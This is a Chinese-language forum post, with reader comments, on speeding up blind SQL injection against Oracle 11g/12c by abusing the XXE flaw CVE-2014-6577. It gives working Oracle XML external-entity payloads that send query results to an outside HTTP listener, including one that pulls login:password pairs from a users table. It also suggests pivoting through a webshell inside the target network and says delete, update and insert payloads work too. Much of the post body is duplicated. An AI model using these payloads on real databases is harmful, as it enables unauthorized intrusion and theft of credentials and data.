oracle 11g后db权限xxe盲注的快速获取大量数据的一些小技巧。

利用CVE-2014-6577。

目标版本:11.2.0.3, 11.2.0.4, 12.1.0.1, 12.1.0.2,等(反正就是比较新的版本啦,对非dba用户的权限做了些许限制)

当然,如果你是dba权限注入点,或者可以union,error。可以直接跳过此文。

dba权限的话:oracle盲注用http可以通杀一条龙。不是本文重点,轻微提及。

测试环境:oracle 11gR2 64位,kali。



我们先用tmux开启3个窗口。左边2个分别以db用户test,dba用户system登录。右边用python快速开启53端口web服务。如下图。

python -m SimpleHTTPServer 53



接着我们用dba万能大法,http通道尝试。发现test用户网络连接被拒绝。而system不受任何影响。因为oracle版本号有空格。所以右方web状态码400,但我们要的数据已经出来。

oracle函数众多,有了dba,走遍天下也不怕。



下面看一下目标table的数据结果。挑战目标是普通db权限如何一次获取整张表。

这里我们利用CVE-2014-6577(db甚至更小权限可以利用xml结构,跳过框架网络限制,建立http或者ftp通道)。

下图以http为例。ftp你自己开个nc或者wireshark抓个报文嘛。

netspi官网给出http简单payload和我们的改良版本:

细心的小伙伴可能会发现我上面为什么限定了where rownum<5。这个取前多少行自行决定。mssql一次error报错行数过多会导致二进制什么鬼的错误。所以我就是选5行,就是这么任性。

另外也可以写个脚本,oracle可以几十行几十行的注入。那样整张表很快就出来了。怎么发挥看你们哈。

对了。上面只是select测试解释。

常用payload中select,delete,update,insert都可以成功的。本人已测试。好了你们发挥去吧。

注意点:为嘛要用python呢,因为很多生产环境是oracle内网隔离,但是time base和布尔盲注又太慢,你恰好又有个目标网内的一台linux的webshell。那么python走起呗。记得端口改到1024+

注入点好的直接error,union。或者直接sqlmap。盲注:版本低的直接http,权限高的直接http,重要的事说3遍。

参考资料:https://blog.netspi.com/advisory-xxe-injection-oracle-database-cve-2014-6577/

乌云drops(应该算各自独立完成):http://drops.wooyun.org/papers/6035

注入相关姿势:https://twitter.com/dsrbr (看dsrbr大神的就差不多了)

目标版本:11.2.0.3, 11.2.0.4, 12.1.0.1, 12.1.0.2,等(反正就是比较新的版本啦,对非dba用户的权限做了些许限制)

当然,如果你是dba权限注入点,或者可以union,error。可以直接跳过此文。

dba权限的话:oracle盲注用http可以通杀一条龙。不是本文重点,轻微提及。

测试环境:oracle 11gR2 64位,kali。

我们先用tmux开启3个窗口。左边2个分别以db用户test,dba用户system登录。右边用python快速开启53端口web服务。如下图。

python -m SimpleHTTPServer 53

接着我们用dba万能大法,http通道尝试。发现test用户网络连接被拒绝。而system不受任何影响。因为oracle版本号有空格。所以右方web状态码400,但我们要的数据已经出来。

oracle函数众多,有了dba,走遍天下也不怕。

下面看一下目标table的数据结果。挑战目标是普通db权限如何一次获取整张表。

这里我们利用CVE-2014-6577(db甚至更小权限可以利用xml结构,跳过框架网络限制,建立http或者ftp通道)。

下图以http为例。ftp你自己开个nc或者wireshark抓个报文嘛。

netspi官网给出http简单payload和我们的改良版本:

//官网版本

select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://IP/test"> %remote; %param1;]>'),'/l') from dual;

//乌云drops给出的阐释

select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://11.11.11.11/'||(SELECT TABLE_NAME FROM (SELECT ROWNUM AS R,TABLE_NAME FROM USER_TABLES) WHERE R=1)||'"> %remote; %param1;]>'),'/l') from dual;

//其实小生在3个月前推特上看到,就做了些许跟进,小伙伴们不要又囊囊抄袭哈。

select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://127.0.0.1:53/'||(select listagg(login||chr(58)||pass,',') within group (order by id) from users where rownum<5)||'"> %remote; %param1;]>'),'/l') from dual

再稍微讲讲里面的2个关键点哈。

[b]1:[/b]我们所需payload的添加,||是oracle的一个连接符。所以和dba万能http通道的原理类似。我们把所需的payload附加到后面即可。

[b]2:[/b]一次注入获取多行多列数据,oracle和mssql还是挺多这样的函数的。mysql也有,但是我遇到经常有字符长度限制,所以较为鸡肋。oracle的listagg,xmlagg,stragg等函数都可以实现。

下面是实验结果。细心的小伙伴可能会发现我上面为什么限定了where rownum<5。这个取前多少行自行决定。mssql一次error报错行数过多会导致二进制什么鬼的错误。所以我就是选5行,就是这么任性。

另外也可以写个脚本,oracle可以几十行几十行的注入。那样整张表很快就出来了。怎么发挥看你们哈。

对了。上面只是select测试解释。

常用payload中select,delete,update,insert都可以成功的。本人已测试。好了你们发挥去吧。

注意点:为嘛要用python呢,因为很多生产环境是oracle内网隔离,但是time base和布尔盲注又太慢,你恰好又有个目标网内的一台linux的webshell。那么python走起呗。记得端口改到1024+

注入点好的直接error,union。或者直接sqlmap。盲注:版本低的直接http,权限高的直接http,重要的事说3遍。

参考资料:https://blog.netspi.com/advisory-xxe-injection-oracle-database-cve-2014-6577/

乌云drops(应该算各自独立完成):http://drops.wooyun.org/papers/6035

注入相关姿势:https://twitter.com/dsrbr (看dsrbr大神的就差不多了)

评论6次

好东西。。。。不过普通情况下可能数据很难外连。。。 进内网了应该有其它办法的。

good idea 收藏下

nice,不错的思路。

我以为在乌云里不是一个人呢

收藏一下。这样的不多啊。在t00ls里面。

非常给力。。正需要这样一篇东东。